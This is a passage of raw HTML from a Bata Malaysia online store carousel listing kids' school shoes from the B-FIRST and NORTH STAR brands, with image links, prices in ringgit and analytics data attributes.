         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa6e1cf07/images/tile/3896001_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3896001">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3896001"
        data-analytics-product-id="521D_2024_3896001"
        href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html"
        aria-labelledby="brand-521D_2024_3896001 product-521D_2024_3896001-name product-521D_2024_3896001-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3896001-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2024_3896001-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3896001" href="/my/kids/school/b-first-kids-shoes-521D_2024_3896001.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3896001"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2024_3896001"
    data-dimension1="521D_093890013231K"
    data-dimension2="3896001"
    data-dimension3="521D_2024_3896001"
    data-price="119.00"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Discover the perfect blend of comfort and style with B-FIRST Kids Shoes! Designed specifically for active children, these lightweight shoes feature a breathable mesh upper and lining, ensuring all-day comfort. The durable Phylon outsole provides excellent traction for playground adventures and school activities. Ideal for both casual wear and school, B-FIRST Kids Shoes offer a reliable fit that supports growing feet. Elevate your child's footwear collection with these stylish and functional shoes!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_093890013231K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfac27326/images/tile/3896001_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_8896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw940da802/images/tile/8896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_8896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_8896503"
        data-analytics-product-id="521D_2019_8896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html"
        aria-labelledby="brand-521D_2019_8896503 product-521D_2019_8896503-name product-521D_2019_8896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_8896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_8896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_8896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_8896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_8896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_8896503"
    data-dimension1="521D_058895033003K"
    data-dimension2="8896503"
    data-dimension3="521D_2019_8896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_058895033003K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw606f4334/images/tile/8896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_5896503">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" aria-label="NORTH STAR KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd1ca251c/images/tile/5896503_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_5896503">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_5896503"
        data-analytics-product-id="521D_2019_5896503"
        href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html"
        aria-labelledby="brand-521D_2019_5896503 product-521D_2019_5896503-name product-521D_2019_5896503-price">
        <div class="cc-tile-product-name" id="product-521D_2019_5896503-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2019_5896503-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_5896503" href="/my/kids/school/north-star-kids-shoes-521D_2019_5896503.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_5896503"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2019_5896503"
    data-dimension1="521D_055895033103K"
    data-dimension2="5896503"
    data-dimension3="521D_2019_5896503"
    data-price="59.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055895033103K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf34944c9/images/tile/5896503_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_4896822">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" aria-label="B-FIRST KIDS SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwe26bfdba/images/tile/4896822_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST KIDS SHOES"
        title="B-FIRST KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_4896822">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_4896822"
        data-analytics-product-id="521D_2023_4896822"
        href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html"
        aria-labelledby="brand-521D_2023_4896822 product-521D_2023_4896822-name product-521D_2023_4896822-price">
        <div class="cc-tile-product-name" id="product-521D_2023_4896822-name">
            B-FIRST KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_4896822-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_4896822" href="/my/kids/school/b-first-kids-shoes-521D_2023_4896822.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_4896822"
    data-name="B-FIRST KIDS SHOES"
    data-id="521D_2023_4896822"
    data-dimension1="521D_094898223230K"
    data-dimension2="4896822"
    data-dimension3="521D_2023_4896822"
    data-price="59.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_School"
    data-description="Introducing the B-FIRST Kids Shoes, the perfect blend of comfort and style for your little ones! Crafted with a breathable mesh upper and soft textile lining, these shoes ensure all-day comfort for active feet. The durable PVC outsole provides excellent grip, making every step safe and secure. Ideal for playtime or casual outings, the B-FIRST Kids Shoes are designed to keep up with your child's adventures while adding a splash of fun to their wardrobe. Let them step out in style!"
    data-producturl="https://www.bata.com/my/b-first-kids-shoes-521D_094898223230K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd32c5942/images/tile/4896822_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5596302">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
